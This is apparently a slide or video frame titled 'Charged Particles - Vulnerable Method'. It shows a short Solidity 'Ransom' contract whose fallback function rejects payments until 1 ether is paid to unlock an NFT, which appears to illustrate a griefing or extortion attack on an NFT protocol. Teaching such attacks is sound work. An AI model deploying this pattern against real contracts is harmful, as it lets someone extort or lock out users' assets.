 Charged Particles - Vulnerable Method
pragma solidity 0.6.12;
contract Ransom {
   bool internal ransomEnabled = true;
   constructor() public {}
   function unlockNFT() public payable {
      if(msg.value >= 1 ether) {
         ransomEnabled = false;
      }
   }
   fallback() external payable {
      require(!ransomEnabled);
   }
}